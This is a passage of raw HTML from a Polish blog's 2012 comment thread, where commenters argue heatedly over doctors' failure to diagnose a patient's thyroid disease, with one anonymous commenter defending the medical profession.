hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c1808567074089926528-ra" class="thread-chrome thread-expanded"><div></div><div id="c1808567074089926528-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1808567074089926528">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c1808567074089926528-ce"></div></li><li class="comment" id="c5914872920836342008"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350579007342#c5914872920836342008">18.10.2012, 18:50</a></span></div><p class="comment-content">piętnastki<br><br>M.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5914872920836342008">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/5914872920836342008">Usuń</a></span></span></div><div class="comment-replies"><div id="c5914872920836342008-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5914872920836342008-ra" class="thread-chrome thread-expanded"><div></div><div id="c5914872920836342008-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5914872920836342008">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5914872920836342008-ce"></div></li><li class="comment" id="c2755831724625699360"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaomF1UEEIeLU8MZbUa40ZS8NHYHoXLRHSHpDa4DPY2h5WqSAOrgIuVnXiOEmi490o1un22VeDASzmbumRySGUV4h7KP0SzrsPqs-XsaYi-1kKRRafSknjY_lGdVVU81Q/s45-c/avatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10811003769574214967" rel="nofollow">frog@dog</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350581643487#c2755831724625699360">18.10.2012, 19:34</a></span></div><p class="comment-content">Gosiu, cieszę się, że kuracja przynosi efekty i możecie już z Ewą Wasze przejścia z medykami uznać za miniony szczęśliwie koszmar. Nie potrafię znaleźć najmniejszego usprawiedliwienia dla tych kilkunastu lekarzy! Choroby związane z funkcjami tarczycy są tak częste, a ich objawy tak czytelne, że w głowie mi się nie mieści podobna ignorancja. Gdyby to się działo 20-30 lat temu, kiedy to zdarzało się, że np. osoby z niedoczynnością tarczycy diagnozowane były jako &quot;psychiczne&quot; i lądowały na miesiące, a nawet lata w szpitalu psychiatrycznym. Ale dzisiaj? Mówi się, że służba zdrowia jest niedofinansowana. A pomyślcie, ile kosztowało zlecanie Gosi tych samych badań, gdy w tym samym czasie, za te wywalone w błoto pieniądze, powinna być prawidłowo zdiagnozowana i poddana leczeniu. <br>Jest w medycynie wiele przypadków mniej oczywistych. Przez coś takiego przechodzimy od 2 miesięcy z Alą: wciąż na etapie diagnozowania, wykluczania kolejnych hipotez. I, ok. Nie oczekuję od lekarzy omnipotencji lecz dociekliwości i rzetelności. I na takich, jak dotąd (no, z jednym wyjątkiem)trafiamy, fakt, że zasięgając uprzednio opinii o nich u dobrze zorientowanych przyjaciół i znajomych. <br>Dobrze, że opisałyście tę historię. Pozdrawiam serdecznie    </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2755831724625699360">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-823988811"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/2755831724625699360">Usuń</a></span></span></div><div class="comment-replies"><div id="c2755831724625699360-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c2755831724625699360-ra" class="thread-chrome thread-expanded"><div></div><div id="c2755831724625699360-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2755831724625699360">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c2755831724625699360-ce"></div></li><li class="comment" id="c2409220948732307375"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350659914217#c2409220948732307375">19.10.2012, 17:18</a></span></div><p class="comment-content">przejścia z medykami czy przejścia z chorobą, w wyjściu z której lekarze starali się pomóc?<br>nie potrafisz, bo nie masz najmniejszej wiedzy o przedmiocie sporu (wedle zasady &#39;&#39;nie znam się, więc się wypowiem&#39;&#39;)<br>funkcjami? to tarczyca ile ma tych funkcji? a może funkcją? ja znam jedna - wewnatrzwydzielnicza. chyba ze funkcja wątroby jest tez nowotworzenie, albo funkcją nogi - żeby bolała :) bądźmy precyzyjni, skoro jesteśmy ekspertkami w tej materii<br>objawy są czytelne? doprawdy? w którym podręczniku o tym przeczytałaś? ilu pacjentow w swoim zyciu widzialas? <br>Twoja ignorancja nie mieści ci się w głowie? nie dziwota wiec, ze sie wylewa.<br>powiem ci w sekrecie, ze dzisiaj tez tak sie dzieje (no, może nie sa leczeni w oddziale psychiatrycznym przez lata, ale przez godziny/dni na pewno) i w jeszcze wiekszym sekrecie, ze tez nie jest to błąd medyczny (już widzę wściekłość na Twym licu). <br>mówi się, bo tak jest. a przy tym fatalnie zarzadzana na szczeblu centralnym<br>jeśli Gosie nazywasz błotem, to na pewno masz rację<br>czy była prawidłowo diagnozowana, na ten temat wypowiedza sie biegli w sądzie<br>a skąd wiesz, ze przypadek Gosi był oczywisty? ja nie wiem, wiec nie szczuję publicznie na bliźnich<br>skąd wiesz, że lekarze Gosi byli niedociekliwi i nierzetelni (i przeczytaj mój pierwszy komentarz w tej uroczej napierdalance po łbach znienawidzonej grupy zawodowej)<br>Przyjaciele i znajomi mają jakieś pojęcie o medycynie, czy też wiedzą tyle, ile zjedzą?<br>czy dobrze? apel i dbanie o siebie jak najbardziej popieram, a publiczne szkalowanie czyjejs dobrej opinii bez powiedzenia tego wprost najbardziej zainteresowanym uważam za... kopytko<br><br>widzicie, ja tez potrafie byc ironiczny <br><br>po raz enty powiem: nie bronie tu tych konkretnych lekarzy. może popełnili błąd, może nie. o tym, czy byl to blad czy niepowodzenie medyczne, w sprawach spornych rozstrzygaja sądy.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2409220948732307375">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/2409220948732307375">Usuń</a></span></span></div><div class="comment-replies"><div id="c2409220948732307375-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c2409220948732307375-ra" class="thread-chrome thread-expanded"><div></div><div id="c2409220948732307375-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2409220948732307375">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c2409220948732307375-ce"></div></li><li class="comment" id="c3696355095496262815"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeytQmHv2HtOXoOdDDvWDUPprepL54WBmOY33IabmnUTTCyzY63j4d0F9B8SXrLIRuvQGOz5N_-EJ2d30F7y1OhAh-2inM9_-aOC9LrIQBApAxbVMMQveeR1tTMhXTyj0/s45-c/images.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13014857259745538615" rel="nofollow">...</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350671098304#c3696355095496262815">19.10.2012, 20:24</a></span></div><p class="comment-content">taaaa, głównie potyczki między doktorkami na oddziale są winą szczebla centralnego. <br>to teraz czytaj anonimie - cobyś nie zarzucił mi ignorancji to pochwalę ci się możliwością doświadczania od wewnątrz środowiska, nie powiatowego szpitalika, więc dziewczęta i chłopcy mogą się rozwijać. w przypadku autorek bloga też nie siedziały na jakimś zadupiu a w wawie, co ma kilka uczelni medycznych wiec kadrę też powinna mieć w miarę ok. i nie spinam pośladów bo nie mam  w tym interesu. <br><br>może nie praktykujecie tam u was gdy przychodzi pacjent ze swoistymi objawami, że po morfologii i całej tej zapchajdziurze po to by nabić kosztów, bądź ukryć niekompetencję łapiducha i jego strach przed podpisaniem karty że wypuścił pacjenta, choć w głębi duszy zdaje sobie sprawę, że wiedzę ma znikomą więc każdemu robi enzymy sercowe na wszelki wypadek. <br><br>no ale jak już jebnie te enzymy, a wszystko wychodzi ok, no to co następnie? zamyka sprawę mówiąc ma pani nerwicę, czy wyklucza kolejne rzeczy dalszą diagnostyką?<br><br>tak, ludzie oglądają leśną gore i chcieliby żeby w szpitalu tak było, ale nie jest. doktory jednak też nie przyczyniają się jakoś szczególnie do poprawy ludzkich wrażeń. <br>świadomość ludzi się jednak zmienia, wiedza już że istnieje rzecznik praw pacjenta, nagłaśnia się sprawy typu, że personel ma przy nich nakładać rękawiczki. to niby małe rzeczy, ale nadejdzie taki czas gdy swoich wątpliwości zaczną dochodzić w sądzie i co? w 80% przypadków mają realne szanse wygrać taką sprawę. mylę się?<br><br>to nie jest niepowodzenie medyczne tylko jebana rutyna i tumiwisizm. a może brak koperty na wejściu? tyle z mojej strony.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3696355095496262815">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-913727239"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3696355095496262815">Usuń</a></span></span></div><div class="comment-replies"><div id="c3696355095496262815-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3696355095496262815-ra" class="thread-chrome thread-expanded"><div></div><div id="c3696355095496262815-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3696355095496262815">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3696355095496262815-ce"></div></li><li class="comment" id="c5581513475691521663"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350680307801#c5581513475691521663">19.10.2012, 22:58</a></span></div><p class="comment-content">@frog@dog<br>Przykro mi, że nadal jesteście na etapie wykluczania, a nie leczenia. Jeżeli będziecie szukać kontaktów do dobrych specjalistów z jakiejś dziedziny, daj znać, może akurat będziemy mogły kogoś polecić. Trzymam kciuki za Was obie!<br><br>@Ekspedientka<br>Rutyna, tumiwisizm, limity w przychodni (15 minut na pacjenta) itd. Ale czy to materiał na zakładanie sprawy? Obiektywne szkody - i zdrowotne, i finansowe - są. Zawsze jednak istnieje zagrożenie, że niedostatecznie duże - w końcu pacjentka żyje. Ale to mnie akurat nie martwi.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5581513475691521663">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/5581513475691521663">Usuń</a></span></span></div><div class="comment-replies"><div id="c5581513475691521663-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5581513475691521663-ra" class="thread-chrome thread-expanded"><div></div><div id="c5581513475691521663-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5581513475691521663">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5581513475691521663-ce"></div></li><li class="comment" id="c2860820373992703559"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeytQmHv2HtOXoOdDDvWDUPprepL54WBmOY33IabmnUTTCyzY63j4d0F9B8SXrLIRuvQGOz5N_-EJ2d30F7y1OhAh-2inM9_-aOC9LrIQBApAxbVMMQveeR1tTMhXTyj0/s45-c/images.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13014857259745538615" rel="nofollow">...</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350682015288#c2860820373992703559">19.10.2012, 23:26</a></span></div><p class="comment-content">@ Ewa - jeszcze nie są te czasy na materiał, bo musimy dogonić standardy te, które ta strasznie nam za granica imponują. ale za kilkanaście lat - nie mówmy hop ;) i BARDZO DOBRZE! wykluczając kolejnych konowałów z zawodu możemy pomóc innym ;)<br>nie ma co się zasłaniać polską bieda i limitami, bo 1. na diagnostykę bezdomnego żula nas stać, (niechby się okazało, ze żul fiknie za rogiem wypuszczony bez badań i znajdzie się kumata rodzina :D). 2. mimo całego tego syfu jest odsetek doktorów, którzy mają czas, powołanie i nie kręcą się w kółko w ramach limitu 15 minut - więc widać można. tylko do tego trzeba oleju w głowie, a nie studiów zaliczonych psim swędem, bądź uporem, bo rodzina taka, a nie inna.<br><br>czasy mamy takie, ze coraz bardziej jesteśmy skazani na durniów w sporej ilości dziedzin życia i to co nas jeszcze bawi u amerykanów, że sądzą się z producentem reklamówek,ze nie napisał ostrzenia, by jej nie wkładać na głowę nadejdą - bo muszą. a że wiąże się to z ryzykiem przegięcia w drugą stronę - cóż, przynajmniej człowiek wie na czym stoi ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2860820373992703559">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-913727239"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/2860820373992703559">Usuń</a></span></span></div><div class="comment-replies"><div id="c2860820373992703559-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c2860820373992703559-ra" class="thread-chrome thread-expanded"><div></div><div id="c2860820373992703559-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2860820373992703559">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c2860820373992703559-ce"></div></li><li class="comment" id="c4116955906176263057"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaomF1UEEIeLU8MZbUa40ZS8NHYHoXLRHSHpDa4DPY2h5WqSAOrgIuVnXiOEmi490o1un22VeDASzmbumRySGUV4h7KP0SzrsPqs-XsaYi-1kKRRafSknjY_lGdVVU81Q/s45-c/avatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10811003769574214967" rel="nofollow">frog@dog</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350684266539#c4116955906176263057">20.10.2012, 00:04</a></span></div><p class="comment-content">Anonimowy@ Na moim licu wściekłości nie zobaczysz, bo z natury się nie wściekam, nie ryczę, nie jestem mściwa itp. To, że do szpitali psychiatrycznych i dzisiaj trafiają osoby, którym nie psychiatra jest potrzebny, wiem, ale - jak sam powiedziałeś - są to już zdarzenia krótkotrwałe, bo i narzędzia diagnostyczne są lepsze, czulsze i jest ich więcej. <br>Nie bardzo natomiast rozumiem powód Twojego zacietrzewienia? Nie musisz się czuć odpowiedzialny za całe środowisko medyczne i tak ksobnie odbierać krytyki. A to, co nazwałeś ironizowaniem, raczej kiepsko Ci wychodzi. Mam nadzieję, że jesteś dobrym lekarzem i w kontakcie z pacjentami kontrolujesz swoje emocje. <br>Ewa@ Dziękuję. Na razie od kardiologa wracamy do neurologa. Ale ważne, że ma to &quot;ręce i nogi&quot;:)  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4116955906176263057">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-823988811"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4116955906176263057">Usuń</a></span></span></div><div class="comment-replies"><div id="c4116955906176263057-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4116955906176263057-ra" class="thread-chrome thread-expanded"><div></div><div id="c4116955906176263057-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4116955906176263057">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4116955906176263057-ce"></div></li><li class="comment" id="c4334284402521627377"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA/s45-c/na+blogaa.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14312365625143838228" rel="nofollow">Rude de Wredne</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350719013700#c4334284402521627377">20.10.2012, 09:43</a></span></div><p class="comment-content">Mati: Frog wie, że objawy były oczywiste, a lekarze nierzetelni bądź niedouczeni, bądź olewczy,bo czyta ze zrozumieniem co napisałam. No chyba, że wg Twojej wiedzy medycznej powiększone wole i towarzyszące temu typowe objawy (wymieniane również na stronach tworzonych przez lekarzy) oczywiste nie są. Jeśli tak, to biorąc pod uwagę Twoje zacietrzewienie, Twoje podejście wielkiego mędrca nad nami głupimi maluczkimi, dochodzę do wniosku, że zaliczasz się do grupy konowałów, a nie lekarzy. <br>A nad ironią to musisz jeszcze dużo popracować. <br>Mam jeszcze pytanko, Ty naprawdę wierzysz w nieomylność lekarzy?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4334284402521627377">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1481850584"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4334284402521627377">Usuń</a></span></span></div><div class="comment-replies"><div id="c4334284402521627377-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4334284402521627377-ra" class="thread-chrome thread-expanded"><div></div><div id="c4334284402521627377-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4334284402521627377">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4334284402521627377-ce"></div></li><li class="comment" id="c4027943682744198750"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08785845040824664765" rel="nofollow">Maciek</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350754166350#c4027943682744198750">20.10.2012, 19:29</a></span></div><p class="comment-content">Ladies! szybkiego powrotu do zdrowia pacjentce, do pelni sil jej opiekunce i calej rodzinie do powrotu na zwykle tory zycia zycze! :)<br>po wlasnych doswiadczeniach bardzo podobnych do Waszych, i jeszcze paru innych opowiedzianych przez znajomych juz wiem, ze tylko na siebie mozna liczyc (no i dr Google) - i im szybciej zdamy sobie sprawe, tym lepiej.. zadajac rozne pytania lekarzowi w trakcie diagnozy, przypominajac, niepytani, jakie leki bierzemy (czy na pewno zawsze lekarz pamieta o interakcjach?), studiujac z koniecznosci fragmentarycznie rozne teksty zrodlowe...<br>bo inaczej.. trafimy w rece coraz mniej odpowiedzialnych za wlasna wiedze i umiejetnosci lekarzy...<br>jezcze raz pozdrowienia, dzis o 19.30 przesle duza dawke energii Reiki :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4027943682744198750">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-660351993"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4027943682744198750">Usuń</a></span></span></div><div class="comment-replies"><div id="c4027943682744198750-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4027943682744198750-ra" class="thread-chrome thread-expanded"><div></div><div id="c4027943682744198750-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4027943682744198750">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4027943682744198750-ce"></div></li><li class="comment" id="c4484426913728762689"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350764572355#c4484426913728762689">20.10.2012, 22:22</a></span></div><p class="comment-content">Wiecie co laski?<br><br>Tak se was czytam i w pale mi się nie mieści,co wy tutaj wypisujecie.Koleś jest gościem na blogu Ewy,a Ewka na nim pazury ostrzy.Nie ma to jak dobre wycowanie!Jakieś obrzydliwe kommenty o łapówkach,fałszowanych egzaminach.W ogóle doktorka nie słuchacie,tylko trąbicie w kółko to samp.Jak te baby spod gabinetu.Byłam ostatnio po eL4.Po 15 minutach w kolejce wyszłam z poczkalni z chorobą morską.<br><br>&quot;nie bronie tu tych konkretnych lekarzy. może popełnili błąd, może nie. o tym, czy byl to blad czy niepowodzenie medyczne, w sprawach spornych rozstrzygaja sądy./Mati<br>Cytat nr. 2: Mam jeszcze pytanko, Ty naprawdę wierzysz w nieomylność lekarzy?/Rude<br><br>Nie!W Hefalumpy wierzy.I Wuzle.<br><br>sorry<br>wiem, solidarność macic, szmery-bajery<br>ale zachowujecie się poniżej krytyki<br>jak przekupy na bazarku<br>PinEska</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4484426913728762689">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4484426913728762689">Usuń</a></span></span></div><div class="comment-replies"><div id="c4484426913728762689-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4484426913728762689-ra" class="thread-chrome thread-expanded"><div></div><div id="c4484426913728762689-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4484426913728762689">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4484426913728762689-ce"></div></li><li class="comment" id="c3090194934279284569"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350766456040#c3090194934279284569">20.10.2012, 22:54</a></span></div><p class="comment-content">Dobre wychowanie to nie grzeczne potakiwanie, gdy się z kimś nie zgadzamy. Takie coś nazywa się potulność. Nie widzę powodu, by osoby wypowiadające się na moim blogu były potulne. I by wypierały się własnych doświadczeń, aby komuś przypadkiem nie zrobiło się przykro. Szczególnie że pan doktor sam do uprzejmych nie należy. Było argumentować merytorycznie i odpuścić sobie osobiste przytyki, nie byłoby problemu.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3090194934279284569">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3090194934279284569">Usuń</a></span></span></div><div class="comment-replies"><div id="c3090194934279284569-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3090194934279284569-ra" class="thread-chrome thread-expanded"><div></div><div id="c3090194934279284569-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3090194934279284569">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3090194934279284569-ce"></div></li><li class="comment" id="c4093619993756576006"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350767680046#c4093619993756576006">20.10.2012, 23:14</a></span></div><p class="comment-content">@@Tomaszewiczowa: Szczególnie że pan doktor sam do uprzejmych nie należy.<br>??????<br>where?<br>Takie texty jakimi strzelacie w dokorka, to jest chamstwo.Jesteście po prostu przemądrzałe.Te teorie spiskowe, jakieś rzucanie procentami z dupy wziętymi...że jakieś 10%, 30%miejsc...nie znacie się na tym i tyle...stado konowałów, nikt nie zauważył.a może zauważył, tylko chcieli wykluczyć np.białaczkę?Miałam zapalenie wyrostka kiedyś.Teraz sobie czytam o tej nadczynności tarczyc na Wiki i tak se myśle...Może ten wyrostek mi wypruli niepotrzebnie, bo w rzeczywistości miałam kolegę Grawesa?Jakbym Solidarnych słuchała.Mnie też z 10 osób badało.Może wszyscy oni kupili te pieczątki na bazarku?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4093619993756576006">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4093619993756576006">Usuń</a></span></span></div><div class="comment-replies"><div id="c4093619993756576006-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4093619993756576006-ra" class="thread-chrome thread-expanded"><div></div><div id="c4093619993756576006-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4093619993756576006">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4093619993756576006-ce"></div></li><li class="comment" id="c4222465400466608053"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350768792750#c4222465400466608053">20.10.2012, 23:33</a></span></div><p class="comment-content">Itak se myśle...piszesz o wieeeelkich wolach.Jakby mi się te wole porobiły, to bym spytała&quot;doktorku a co to je, bo tu coś wyrosło&quot;.Nie bijcie mnie.Już sobie idę:DDPE</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4222465400466608053">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4222465400466608053">Usuń</a></span></span></div><div class="comment-replies"><div id="c4222465400466608053-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4222465400466608053-ra" class="thread-chrome thread-expanded"><div></div><div id="c4222465400466608053-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4222465400466608053">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4222465400466608053-ce"></div></li><li class="comment" id="c5349194550281565068"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350769233846#c5349194550281565068">20.10.2012, 